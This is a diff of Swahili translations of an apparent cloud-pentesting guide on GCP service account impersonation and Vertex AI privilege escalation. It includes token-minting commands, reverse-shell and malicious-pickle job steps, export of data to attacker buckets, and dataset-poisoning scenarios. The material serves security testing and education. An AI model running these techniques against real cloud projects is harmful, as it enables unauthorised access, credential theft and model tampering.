Kuiga service account kunaweza kuwa muhimu sana kupata **ruhusa mpya na bora zaidi**. Kuna njia tatu ambazo unaweza [kuiga service account nyingine](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
Impersonating a service account inaweza kuwa muhimu sana ili **kupata ruhusa mpya na bora**. Kuna njia tatu ambazo unaweza [impersonate another service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
|
||||
- Authentication kwa kutumia RSA private keys (imeelezwa hapo juu)
|
||||
- Authorization kwa kutumia Cloud IAM policies (imeelezwa hapa)
|
||||
- Deploying jobs on GCP services (inatumika zaidi katika kuiba account ya mtumiaji)
|
||||
- Uthibitishaji **using RSA private keys** (imetajwa hapo juu)
|
||||
- Uidhinishaji **using Cloud IAM policies** (imetajwa hapa)
|
||||
- **Deploying jobs on GCP services** (inamfaa zaidi kwa kuingiliwa kwa akaunti ya mtumiaji)
|
||||
|
||||
### `iam.serviceAccounts.getOpenIdToken`
|
||||
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza kuzalisha OpenID JWT. Hizi hutumika kuthibitisha utambulisho na si lazima ziwe na idhini yoyote ya moja kwa moja dhidi ya rasilimali.
|
||||
Mshambulizi mwenye ruhusa zilizotajwa ataweza kuzalisha OpenID JWT. Hizi hutumika kuthibitisha utambulisho na si lazima zilete uidhinishaji wa moja kwa moja dhidi ya rasilimali.
|
||||
|
||||
Kulingana na [**makala hii ya kuvutia**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), ni lazima ueleze audience (service ambapo unataka kutumia token kuthibitisha) na utapokea JWT iliyosainiwa na google ikionyesha service account na audience ya JWT.
|
||||
Kwa mujibu wa [**interesting post**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), ni muhimu kubainisha audience (huduma unayotaka kutumia token kuji-authenticate nayo) na utapokea JWT iliyosainiwa na google ikionesha service account na audience ya JWT.
|
||||
|
||||
Unaweza kuzalisha OpenIDToken (ikiwa una access) kwa:
|
||||
Unaweza kuzalisha OpenIDToken (ikiwa una ruhusa) kwa:
|
||||
```bash
|
||||
# First activate the SA with iam.serviceAccounts.getOpenIdToken over the other SA
|
||||
gcloud auth activate-service-account --key-file=/path/to/svc_account.json
|
||||
# Then, generate token
|
||||
gcloud auth print-identity-token "${ATTACK_SA}@${PROJECT_ID}.iam.gserviceaccount.com" --audiences=https://example.com
|
||||
```
|
||||
Kisha unaweza kuitumia tu kufikia huduma kwa:
|
||||
Kisha unaweza tu kuitumia kufikia huduma kwa:
|
||||
```bash
|
||||
curl -v -H "Authorization: Bearer id_token" https://some-cloud-run-uc.a.run.app
|
||||
```
|
||||
Huduma kadhaa zinazounga mkono authentication kupitia aina hii ya tokens ni:
|
||||
Baadhi ya huduma zinazounga mkono authentication kupitia aina hii ya token ni:
|
||||
|
||||
- [Google Cloud Run](https://cloud.google.com/run/)
|
||||
- [Google Cloud Functions](https://cloud.google.com/functions/docs/)
|
||||
- [Google Identity Aware Proxy](https://cloud.google.com/iap/docs/authentication-howto)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id) (ikiwa unatumia Google OIDC)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id) (if using Google OIDC)
|
||||
|
||||
Unaweza kupata mfano wa jinsi ya kuunda OpenID token kwa niaba ya service account [**here**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
Unaweza kupata mfano wa jinsi ya kuunda OpenID token kwa niaba ya akaunti ya huduma [**here**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
|
||||
## Marejeo
|
||||
|
||||
|
||||
@@ -4,23 +4,29 @@
|
||||
|
||||
## Vertex AI
|
||||
|
||||
Kwa taarifa zaidi kuhusu Vertex AI angalia:
|
||||
Kwa maelezo zaidi kuhusu Vertex AI angalia:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
Kwa njia za post-exploitation za **Agent Engine / Reasoning Engine** zinazotumia runtime metadata service, wakala wa default wa huduma ya Vertex AI, na pivoting kuvuka-projekti kuelekea rasilimali za consumer / producer / tenant, angalia:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
### `aiplatform.customJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Kwa ruhusa ya `aiplatform.customJobs.create` na `iam.serviceAccounts.actAs` kwenye service account iliyolengwa, mshambuliaji anaweza **kutekeleza code yoyote kwa vibali vilivyoinuliwa**.
|
||||
Kwa idhini ya `aiplatform.customJobs.create` na `iam.serviceAccounts.actAs` kwenye service account lengwa, mshambuliaji anaweza **kutekeleza msimbo wowote kwa vibali vilivyoongezeka**.
|
||||
|
||||
Hii hufanya kazi kwa kuunda custom training job ambayo inaendesha code inayodhibitiwa na mshambuliaji (kwa kutumia custom container au Python package). Kwa kubainisha service account yenye vibali kupitia bendera ya `--service-account`, job inarithi ruhusa za service account hiyo. Job inafanya kazi kwenye infrastructure inayosimamiwa na Google yenye ufikiaji wa GCP metadata service, ikiruhusu kutoa OAuth access token ya service account.
|
||||
Hii inafanya kazi kwa kuunda custom training job inayotekeleza msimbo unaodhibitiwa na mshambuliaji (iwe ni custom container au Python package). Kwa kutaja service account yenye vibali maalum kupitia bendera ya `--service-account`, job inarithi ruhusa za service account hiyo. Job inafanya kazi kwenye miundombinu inayosimamiwa na Google na ina upatikanaji wa GCP metadata service, ikiruhusu uondoaji wa OAuth access token ya service account.
|
||||
|
||||
**Impact**: Kupandishwa kwa ruhusa kikamilifu hadi ruhusa za service account lengwa.
|
||||
**Impact**: Uongezaji kamili wa ruhusa hadi kwa ruhusa za service account lengwa.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Tengeneza custom job yenye reverse shell</summary>
|
||||
<summary>Unda custom job yenye reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Reverse shell to attacker-controlled server (most direct access)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -49,7 +55,7 @@ gcloud ai custom-jobs create \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Mbadala: Chukua token kutoka kwa logs</summary>
|
||||
<summary>Chaguo mbadala: Pata token kutoka kwenye logi</summary>
|
||||
```bash
|
||||
# Method 3: View in logs (less reliable, logs may be delayed)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -68,14 +74,14 @@ gcloud ai custom-jobs stream-logs <job-id> --region=<region>
|
||||
|
||||
### `aiplatform.models.upload`, `aiplatform.models.get`
|
||||
|
||||
Mbinu hii inafikia ongezeko la ruhusa kwa kupakia modeli kwenye Vertex AI kisha kutumia modeli hiyo kutekeleza msimbo kwa ruhusa zilizoongezeka kupitia endpoint deployment au batch prediction job.
|
||||
Mbinu hii inafanikisha privilege escalation kwa kupakia modeli kwenye Vertex AI kisha kutumia modeli hiyo kutekeleza code yenye ruhusa zilizoinuliwa kupitia endpoint deployment au batch prediction job.
|
||||
|
||||
> [!NOTE]
|
||||
> Ili kufanya shambulio hili unahitaji kuwa na world readable GCS bucket au kuunda mpya ili kupakia artifacts za modeli.
|
||||
> Ili kufanya shambulio hili inahitajika kuwa na GCS bucket inayosomeka kwa wote (world readable) au kuunda mpya ili kupakia model artifacts.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Pakia pickled model ya hasidi yenye reverse shell</summary>
|
||||
<summary>Pakia pickled model yenye madhara na reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Upload malicious pickled model (triggers on deployment, not prediction)
|
||||
# Create malicious sklearn model that executes reverse shell when loaded
|
||||
@@ -111,7 +117,7 @@ gcloud ai models upload \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Pakia modeli na reverse shell ya container</summary>
|
||||
<summary>Pakia modeli na container reverse shell</summary>
|
||||
```bash
|
||||
# Method 2 using --container-args to run a persistent reverse shell
|
||||
|
||||
@@ -143,16 +149,16 @@ gcloud ai models upload \
|
||||
</details>
|
||||
|
||||
> [!DANGER]
|
||||
> Baada ya kupakia model yenye madhara, mshambuliaji anaweza kusubiri mtu aitumie model hiyo, au kuizindua mwenyewe kupitia endpoint deployment au batch prediction job.
|
||||
> Baada ya kupakia modeli hatari, mdukuzi anaweza kusubiri mtu aitumie modeli hiyo, au kuizindua yeye mwenyewe kupitia endpoint deployment au batch prediction job.
|
||||
|
||||
|
||||
#### `iam.serviceAccounts.actAs`, ( `aiplatform.endpoints.create`, `aiplatform.endpoints.deploy`, `aiplatform.endpoints.get` ) or ( `aiplatform.endpoints.setIamPolicy` )
|
||||
|
||||
Iwapo una ruhusa za ku-create na ku-deploy models kwa endpoints, au kubadilisha endpoint IAM policies, unaweza kutumia uploaded malicious models ndani ya project kufikia privilege escalation. Ili kuamsha mmoja wa uploaded malicious models kupitia endpoint, yote unayohitaji kufanya ni:
|
||||
Ikiwa una ruhusa za kuunda na deploy modeli kwenye endpoints, au kubadilisha endpoint IAM policies, unaweza kutumia modeli hatari zilizopakiwa kwenye project kufanikisha privilege escalation. Ili kuchochea moja ya modeli hatari zilizopakiwa hapo awali kupitia endpoint, unachohitaji kufanya ni:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Weka model yenye madhara kwenye endpoint</summary>
|
||||
<summary>Weka modeli hatari kwenye endpoint</summary>
|
||||
```bash
|
||||
# Create an endpoint
|
||||
gcloud ai endpoints create \
|
||||
@@ -173,16 +179,16 @@ gcloud ai endpoints deploy-model <endpoint-id> \
|
||||
|
||||
#### `aiplatform.batchPredictionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Ikiwa una ruhusa za kuunda **batch prediction jobs** na kuzikimbisha kwa service account, unaweza kufikia metadata service. Msimbo haribifu unaendeshwa kutoka kwa **custom prediction container** au **malicious model** wakati wa mchakato wa batch prediction.
|
||||
Ikiwa una ruhusa za kuunda **batch prediction jobs** na kuiendesha kwa service account, unaweza kufikia metadata service. Msimbo hatari unaendeshwa kutoka kwa **custom prediction container** au **malicious model** wakati wa mchakato wa batch prediction.
|
||||
|
||||
**Note**: Batch prediction jobs zinaweza tu kuundwa kupitia REST API au Python SDK (hakuna msaada wa gcloud CLI).
|
||||
|
||||
> [!NOTE]
|
||||
> Shambulio hili linahitaji kwanza kupakia malicious model (angalia sehemu ya `aiplatform.models.upload` hapo juu) au kutumia custom prediction container yenye reverse shell code yako.
|
||||
> Shambulio hili linahitaji kwanza kupakia malicious model (tazama sehemu ya `aiplatform.models.upload` hapo juu) au kutumia custom prediction container yenye reverse shell code yako.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Unda batch prediction job yenye malicious model</summary>
|
||||
<summary>Create batch prediction job with malicious model</summary>
|
||||
```bash
|
||||
# Step 1: Upload a malicious model with custom prediction container that executes reverse shell
|
||||
gcloud ai models upload \
|
||||
@@ -238,14 +244,14 @@ https://${REGION}-aiplatform.googleapis.com/v1/projects/${PROJECT}/locations/${R
|
||||
|
||||
### `aiplatform.models.export`
|
||||
|
||||
Ikiwa una ruhusa ya **models.export**, unaweza kusafirisha artifakti za modeli kwenda kwenye GCS bucket unayodhibiti, na hivyo kupata data za mafunzo zenye nyeti au faili za modeli.
|
||||
Ikiwa una ruhusa ya **models.export**, unaweza kuhamisha vitu vya modeli kwenye GCS bucket unayodhibiti, na hivyo uweze kupata data za mafunzo zinazohusiana au faili za modeli zenye siri.
|
||||
|
||||
> [!NOTE]
|
||||
> Ili kufanya shambulio hili inahitajika kuwa na GCS bucket inayoweza kusomwa na kuandikwa na kila mtu au kuunda moja mpya ili kupakia artifakti za modeli.
|
||||
> Ili kutekeleza shambulio hili unahitaji kuwa na GCS bucket inayoweza kusomwa na kuandikwa na watu wote (world readable and writable) au kuunda mpya ili kupakia vitu vya modeli.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Safirisha artifakti za modeli kwenye GCS bucket</summary>
|
||||
<summary>Hamisha vitu vya modeli kwenye GCS bucket</summary>
|
||||
```bash
|
||||
# Export model artifacts to your own GCS bucket
|
||||
PROJECT="your-project"
|
||||
@@ -272,12 +278,12 @@ gsutil -m cp -r gs://your-controlled-bucket/exported-models/ ./
|
||||
|
||||
### `aiplatform.pipelineJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Tengeneza **ML pipeline jobs** zinazotekeleza hatua nyingi kwa kutumia arbitrary containers na kufikia privilege escalation kupitia reverse shell access.
|
||||
Unda **ML pipeline jobs** zinazotekeleza hatua nyingi kwa kutumia containers yoyote na kufanikisha privilege escalation kupitia reverse shell access.
|
||||
|
||||
Pipelines ni hasa zenye nguvu kwa ajili ya privilege escalation kwa sababu zinaunga mkono multi-stage attacks ambapo kila kipengele kinaweza kutumia containers na configurations tofauti.
|
||||
Pipelines ni hasa zenye nguvu kwa privilege escalation kwa sababu zinaunga mkono multi-stage attacks ambapo kila sehemu inaweza kutumia containers tofauti na configurations tofauti.
|
||||
|
||||
> [!NOTE]
|
||||
> Unahitaji GCS bucket inayoweza kuandikwa na wote (world-writable) ili uitumie kama pipeline root.
|
||||
> Unahitaji GCS bucket inayoweza kuandikwa na wote ili itumike kama pipeline root.
|
||||
|
||||
<details>
|
||||
|
||||
@@ -290,7 +296,7 @@ pip install google-cloud-aiplatform
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Unda pipeline job yenye kontena ya reverse shell</summary>
|
||||
<summary>Unda pipeline job na reverse shell container</summary>
|
||||
```python
|
||||
#!/usr/bin/env python3
|
||||
import json
|
||||
@@ -384,9 +390,9 @@ print(f" {response.text}")
|
||||
|
||||
### `aiplatform.hyperparameterTuningJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Tengeneza **hyperparameter tuning jobs** zinazoweza kuendesha code yoyote kwa ruhusa zilizoongezwa kupitia custom training containers.
|
||||
Tengeneza **hyperparameter tuning jobs** ambazo zinaendesha arbitrary code kwa ruhusa zilizoongezeka kupitia custom training containers.
|
||||
|
||||
Kazi za hyperparameter tuning hukuruhusu kuendesha jaribio nyingi za mafunzo kwa wakati mmoja, kila moja ikiwa na thamani tofauti za hyperparameter. Kwa kubainisha container yenye nia mbaya iliyo na reverse shell au amri ya exfiltration, na kuihusisha na service account iliyo na ruhusa, unaweza kufikia privilege escalation.
|
||||
Hyperparameter tuning jobs zinakuwezesha kuendesha majaribio mengi ya mafunzo sambamba, kila moja ikiwa na thamani tofauti za hyperparameter. Kwa kubainisha container hatarishi yenye reverse shell au exfiltration command, na kuihusisha na service account yenye mamlaka, unaweza kupata privilege escalation.
|
||||
|
||||
**Athari**: Full privilege escalation hadi ruhusa za service account lengwa.
|
||||
|
||||
@@ -435,9 +441,9 @@ gcloud ai hp-tuning-jobs create \
|
||||
|
||||
Hamisha **datasets** ili exfiltrate data za mafunzo ambazo zinaweza kuwa na taarifa nyeti.
|
||||
|
||||
**Kumbuka**: Operesheni za datasets zinahitaji REST API au Python SDK (hakuna msaada wa gcloud CLI kwa datasets).
|
||||
**Kumbuka**: Operesheni za datasets zinahitaji REST API au Python SDK (gcloud CLI haina msaada kwa datasets).
|
||||
|
||||
Datasets mara nyingi zina data za mafunzo za asili ambazo zinaweza kujumuisha PII, data za biashara za siri, au taarifa nyingine nyeti zilizotumika kufundisha modeli za uzalishaji.
|
||||
Datasets mara nyingi zina data asili za mafunzo ambazo zinaweza kujumuisha PII, data za kibiashara za siri, au taarifa nyingine nyeti ambazo zilitumika kufundisha modeli za uzalishaji.
|
||||
|
||||
<details>
|
||||
|
||||
@@ -490,25 +496,25 @@ cat exported-data/*/data-*.jsonl
|
||||
|
||||
### `aiplatform.datasets.import`
|
||||
|
||||
Ingiza data zenye madhara au poisoned katika datasets zilizopo ili **kuathiri mafunzo ya modeli na kuanzisha backdoors**.
|
||||
Leta data yenye madhara au iliyochafuliwa katika datasets zilizopo ili **kuathiri mafunzo ya modeli na kuingiza backdoors**.
|
||||
|
||||
**Kumbuka**: Operesheni za datasets zinahitaji REST API au Python SDK (hakuna msaada wa gcloud CLI kwa datasets).
|
||||
**Note**: Operesheni za dataset zinahitaji REST API au Python SDK (hakuna msaada wa gcloud CLI kwa datasets).
|
||||
|
||||
Kwa kuingiza data zilizotengenezwa kwa uangalifu ndani ya dataset inayotumika kwa mafunzo ya modeli za ML, mshambuliaji anaweza:
|
||||
- Kuanzisha backdoors ndani ya modeli (trigger-based misclassification)
|
||||
- Poison data za mafunzo ili kudhoofisha utendaji wa modeli
|
||||
- Ingiza data kusababisha modeli ku leak taarifa
|
||||
- Kuathiri tabia za modeli kwa ingizo maalum
|
||||
Kwa kuingiza data iliyotengenezwa kwa makusudi katika dataset inayotumika kwa mafunzo ya modeli za ML, attacker anaweza:
|
||||
- Kuingiza backdoors katika modeli (trigger-based misclassification)
|
||||
- Poison training data ili kudhoofisha utendaji wa modeli
|
||||
- Inject data ili kusababisha modeli ku leak taarifa
|
||||
- Kuathiri tabia ya modeli kwa inputs maalum
|
||||
|
||||
Shambulio hili linafanya kazi vizuri hasa linapolenga datasets zinazotumika kwa:
|
||||
- Uainishaji wa picha (ingiza picha zilizo lebo vibaya)
|
||||
- Uainishaji wa maandishi (ingiza maandishi yenye upendeleo au yenye madhara)
|
||||
- Utambuzi wa vitu (kuathiri masanduku ya mipaka)
|
||||
- Mifumo ya mapendekezo (ingiza mapendeleo bandia)
|
||||
Shambulio hili linafanya kazi vizuri hasa linapotengwa datasets zinazotumika kwa:
|
||||
- Uainishaji wa picha (inject picha zilizoandikwa vibaya)
|
||||
- Uainishaji wa maandishi (inject maandishi yenye upendeleo au yenye madhara)
|
||||
- Ugundaji wa vitu (manipulate bounding boxes)
|
||||
- Mifumo ya mapendekezo (inject upendeleo feki)
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Ingiza poisoned data katika dataset</summary>
|
||||
<summary>Import poisoned data into dataset</summary>
|
||||
```bash
|
||||
# Step 1: List available datasets to find target
|
||||
PROJECT="your-project"
|
||||
@@ -565,7 +571,7 @@ curl -s -X GET \
|
||||
```
|
||||
</details>
|
||||
|
||||
**Mifano ya shambulio:**
|
||||
**Matukio ya Shambulio:**
|
||||
|
||||
<details>
|
||||
|
||||
@@ -596,7 +602,7 @@ done > label_flip.jsonl
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Uchafuzi wa data kwa ajili ya uchimbaji wa modeli</summary>
|
||||
<summary>Data poisoning kwa model extraction</summary>
|
||||
```bash
|
||||
# Scenario 3: Data Poisoning for Model Extraction
|
||||
# Inject carefully crafted queries to extract model behavior
|
||||
@@ -610,7 +616,7 @@ EOF
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Shambulio lililolengwa kwa vyombo maalum</summary>
|
||||
<summary>Shambulio lililolengwa dhidi ya entiti maalum</summary>
|
||||
```bash
|
||||
# Scenario 4: Targeted Attack on Specific Entities
|
||||
# Poison data to misclassify specific individuals or objects
|
||||
@@ -623,38 +629,38 @@ EOF
|
||||
</details>
|
||||
|
||||
> [!DANGER]
|
||||
> Mashambulizi ya kuchoma data yanaweza kuwa na matokeo mabaya:
|
||||
> - **Security systems**: Kuvuka utambuzi wa uso au ugundaji wa kasoro
|
||||
> - **Fraud detection**: Kufundisha modeli kuzipuuza mifumo maalum ya ulaghai
|
||||
> - **Content moderation**: Kusababisha yaliyomo hatarishi kutajwe kama salama
|
||||
> - **Medical AI**: Kutambua vibaya hali muhimu za kiafya
|
||||
> - **Autonomous systems**: Kuchegesha utambuzi wa vitu kwa ajili ya maamuzi muhimu kwa usalama
|
||||
|
||||
**Athari**:
|
||||
- Backdoored models zinazokosea utambuzi kwa vichocheo maalum
|
||||
- Utendaji wa modeli uliodhoofika na usahihi uliopungua
|
||||
- Modeli zenye upendeleo zinazobagua baadhi ya ingizo
|
||||
- Kufichuka kwa taarifa kupitia tabia ya modeli
|
||||
- Kuendelea kwa muda mrefu (modeli zilizofunzwa kwa data iliyochomwa zitakuwa na backdoor)
|
||||
|
||||
> Mashambulizi ya kuchafua data yanaweza kuwa na matokeo mabaya:
|
||||
> - **Security systems**: Kupita mfumo wa kutambua uso au utambuzi wa upotofu
|
||||
> - **Fraud detection**: Kufundisha modeli kutotambua mifumo maalum ya udanganyifu
|
||||
> - **Content moderation**: Kufanya maudhui hatarishi yatajwe kuwa salama
|
||||
> - **Medical AI**: Kutofafanua kwa usahihi hali muhimu za kiafya
|
||||
> - **Autonomous systems**: Kuathiri utambuzi wa vitu kwa maamuzi muhimu kwa usalama
|
||||
>
|
||||
> **Impact**:
|
||||
> - Backdoored models ambazo hutofautisha vibaya kwa vichocheo maalum
|
||||
> - Kupungua kwa utendaji na usahihi wa modeli
|
||||
> - Modeli zenye upendeleo ambazo zinatoa ubaguzi dhidi ya baadhi ya ingizo
|
||||
> - Information leak kupitia tabia ya modeli
|
||||
> - Uendelevu wa muda mrefu (modeli zilizofunzwa kwa data iliyochafuliwa zitapokea backdoor)
|
||||
>
|
||||
|
||||
### `aiplatform.notebookExecutionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
> [!WARNING]
|
||||
> > [!NOTE]
|
||||
> **Deprecated API**: API `aiplatform.notebookExecutionJobs.create` imekatwa kama sehemu ya kuondolewa kwa Vertex AI Workbench Managed Notebooks. Njia ya kisasa ni kutumia **Vertex AI Workbench Executor** ambayo inaendesha notebooks kupitia `aiplatform.customJobs.create` (tayari imedokumentiwa hapo juu).
|
||||
> Vertex AI Workbench Executor inaruhusu kupanga kuendesha notebooks zinazotekelezwa kwenye miundombinu ya mafunzo maalum ya Vertex AI kwa kutumia service account iliyobainishwa. Hii ni kwa kweli wrapper ya urahisi inayozunguka `customJobs.create`.
|
||||
> **For privilege escalation via notebooks**: Tumia njia `aiplatform.customJobs.create` iliyodokumentiwa hapo juu, ambayo ni ya haraka zaidi, ya kuaminika zaidi, na inatumia miundombinu ileile ya msingi kama Workbench Executor.
|
||||
> **Deprecated API**: API ya `aiplatform.notebookExecutionJobs.create` imepitwa na wakati kama sehemu ya kuondolewa kwa Vertex AI Workbench Managed Notebooks. Njia ya kisasa ni kutumia **Vertex AI Workbench Executor** ambayo inaendesha notebooks kupitia `aiplatform.customJobs.create` (imetajwa hapo juu).
|
||||
> The Vertex AI Workbench Executor inaruhusu kupanga kuendesha notebooks ambazo zinafanyika kwenye miundombinu ya mafunzo maalum ya Vertex AI kwa kutumia service account iliyobainishwa. Hii kwa msingi ni convenience wrapper juu ya `customJobs.create`.
|
||||
> **For privilege escalation via notebooks**: Use the `aiplatform.customJobs.create` method documented above, which is faster, more reliable, and uses the same underlying infrastructure as the Workbench Executor.
|
||||
|
||||
**Mbinu ifuatayo imetolewa kwa muktadha wa kihistoria tu na haipendekezwi kutumika katika tathmini mpya.**
|
||||
**The following technique is provided for historical context only and is not recommended for use in new assessments.**
|
||||
|
||||
Unda **notebook execution jobs** ambazo zinaendesha Jupyter notebooks zenye msimbo wowote.
|
||||
Tengeneza **notebook execution jobs** ambazo zinaendesha Jupyter notebooks zenye msimbo wowote.
|
||||
|
||||
Notebook jobs ni bora kwa utekelezaji wa msimbo wa mtindo wa mwingiliano kwa service account, kwani zinaunga mkono seli za msimbo wa Python na amri za shell.
|
||||
Notebook jobs ni bora kwa utekelezaji wa msimbo wa mtindo wa mwingiliano kwa kutumia service account, kwani zinaunga mkono seli za msimbo wa Python na amri za shell.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Tengeneza faili ya notebook hatarishi</summary>
|
||||
<summary>Tengeneza faili ya notebook hasidi</summary>
|
||||
```bash
|
||||
# Create a malicious notebook
|
||||
cat > malicious.ipynb <<'EOF'
|
||||
|
||||
@@ -4,101 +4,109 @@
|
||||
|
||||
## Vertex AI
|
||||
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) ni Google Cloud's **unified machine learning platform** kwa kujenga, ku-deploy, na kusimamia AI models kwa kiwango. Inachanganya huduma mbalimbali za AI na ML katika jukwaa moja lililounganishwa, ikimuwezesha data scientists na ML engineers:
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) ni jukwaa la Google Cloud la **machine learning lililounganishwa** kwa kujenga, kupeleka, na kusimamia modeli za AI kwa wingi. Linaunganisha huduma mbalimbali za AI na ML katika jukwaa moja lililounganishwa, likiwawezesha wanasayansi wa data na wahandisi wa ML:
|
||||
|
||||
- **Train custom models** kwa kutumia AutoML au custom training
|
||||
- **Deploy models** kwenye scalable endpoints kwa ajili ya predictions
|
||||
- **Manage the ML lifecycle** kutoka experimentation hadi production
|
||||
- **Access pre-trained models** kutoka Model Garden
|
||||
- **Monitor and optimize** performance ya model
|
||||
- **Fundisha modeli zilizobinafsishwa** kwa kutumia AutoML au custom training
|
||||
- **Peleka modeli** kwa endpoints zinazoweza kupanuka kwa ajili ya utabiri
|
||||
- **Simsimeni mzunguko wa maisha wa ML** kutoka majaribio hadi uzalishaji
|
||||
- **Pata modeli zilizotayarishwa awali** kutoka Model Garden
|
||||
- **Fuatilia na boresha** utendaji wa modeli
|
||||
|
||||
### Agent Engine / Reasoning Engine
|
||||
|
||||
Kwa njia maalumu za enumeration na post-exploitation za Agent Engine / Reasoning Engine zinazohusisha metadata credential theft, P4SA abuse, na producer/tenant project pivoting, angalia:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
### Key Components
|
||||
|
||||
#### Models
|
||||
|
||||
Vertex AI **models** ni wakilishaji wa trained machine learning models ambazo zinaweza ku-deploy kwenye endpoints kwa ajili ya serving predictions. Models zinaweza kuwa:
|
||||
Vertex AI **models** zinawakilisha modeli za machine learning zilizofunzwa ambazo zinaweza kupelekwa kwa endpoints ili kutoa utabiri. Modeli zinaweza kuwa:
|
||||
|
||||
- **Uploaded** kutoka custom containers au model artifacts
|
||||
- **Uploaded** kutoka kwenye custom containers au artifacts za modeli
|
||||
- Created kupitia **AutoML** training
|
||||
- Imported kutoka **Model Garden** (pre-trained models)
|
||||
- **Versioned** na multiple versions kwa kila model
|
||||
- Imported kutoka **Model Garden** (modeli zilizotayarishwa awali)
|
||||
- **Versioned** na matoleo mengi kwa kila modeli
|
||||
|
||||
Kila model ina metadata ikijumuisha framework yake, container image URI, artifact location, na serving configuration.
|
||||
Kila modeli ina metadata ikijumuisha framework yake, container image URI, eneo la artifact, na configuration ya serving.
|
||||
|
||||
#### Endpoints
|
||||
|
||||
**Endpoints** ni resources zinazohost models zilizodeploy na kutoa online predictions. Mambo muhimu:
|
||||
**Endpoints** ni rasilimali zinazohifadhi modeli zilizopelekwa na kutoa utabiri wa wakati halisi. Mambo muhimu:
|
||||
|
||||
- Inaweza ku-host **multiple deployed models** (kwa traffic splitting)
|
||||
- Inatoa **HTTPS endpoints** kwa real-time predictions
|
||||
- Inasaidia **autoscaling** kulingana na traffic
|
||||
- Inaweza kutumia **private** au **public** access
|
||||
- Inaweza kuhost modeli nyingi zilizopelekwa (kwa traffic splitting)
|
||||
- Hutoa **HTTPS endpoints** kwa utabiri wa wakati halisi
|
||||
- Inasaidia **autoscaling** kulingana na trafiki
|
||||
- Inaweza kutumia upatikanaji **private** au **public**
|
||||
- Inasaidia **A/B testing** kupitia traffic splitting
|
||||
|
||||
#### Custom Jobs
|
||||
|
||||
**Custom jobs** zinakuwezesha kuendesha custom training code ukitumia containers zako au Python packages. Sifa ni pamoja na:
|
||||
**Custom jobs** zinakuwezesha kuendesha code ya mafunzo maalumu ukitumia containers zako au packages za Python. Sifa ni pamoja na:
|
||||
|
||||
- Support kwa **distributed training** na multiple worker pools
|
||||
- Configurable **machine types** na **accelerators** (GPUs/TPUs)
|
||||
- **Service account** attachment kwa ku-access rasilimali nyingine za GCP
|
||||
- Integration na **Vertex AI Tensorboard** kwa visualization
|
||||
- Msaada wa **distributed training** kwa pools nyingi za worker
|
||||
- Aina za mashine na **accelerators** (GPUs/TPUs) zinazoweza kusanidiwa
|
||||
- Uambatanishaji wa **service account** kwa kufikia rasilimali nyingine za GCP
|
||||
- Uunganishaji na **Vertex AI Tensorboard** kwa uonyesho
|
||||
- Chaguzi za **VPC connectivity**
|
||||
|
||||
#### Hyperparameter Tuning Jobs
|
||||
|
||||
Jobs hizi zinatafuta kwa automatiska **hyperparameters bora** kwa kuendesha majaribio mengi ya training na combinations mbalimbali za parameters.
|
||||
Maboresho haya yanafanya utafutaji wa moja kwa moja wa **hyperparameters bora** kwa kuendesha majaribio mengi ya mafunzo na mchanganyiko tofauti wa vigezo.
|
||||
|
||||
#### Model Garden
|
||||
|
||||
**Model Garden** inatoa access kwa:
|
||||
**Model Garden** inatoa upatikanaji wa:
|
||||
|
||||
- Pre-trained Google models
|
||||
- Open-source models (including Hugging Face)
|
||||
- Third-party models
|
||||
- Uwezo wa one-click deployment
|
||||
- Modeli za Google zilizotayarishwa awali
|
||||
- Modeli za open-source (pamoja na Hugging Face)
|
||||
- Modeli za wahusika wengine
|
||||
- Uwezo wa deployment kwa click moja
|
||||
|
||||
#### Tensorboards
|
||||
|
||||
**Tensorboards** hutoa visualization na monitoring kwa experiments za ML, kufuatilia metrics, model graphs, na maendeleo ya training.
|
||||
**Tensorboards** hutoa uonyesho na ufuatiliaji kwa majaribio ya ML, ikirekodi metrics, grafu za modeli, na maendeleo ya mafunzo.
|
||||
|
||||
### Service Accounts & Permissions
|
||||
|
||||
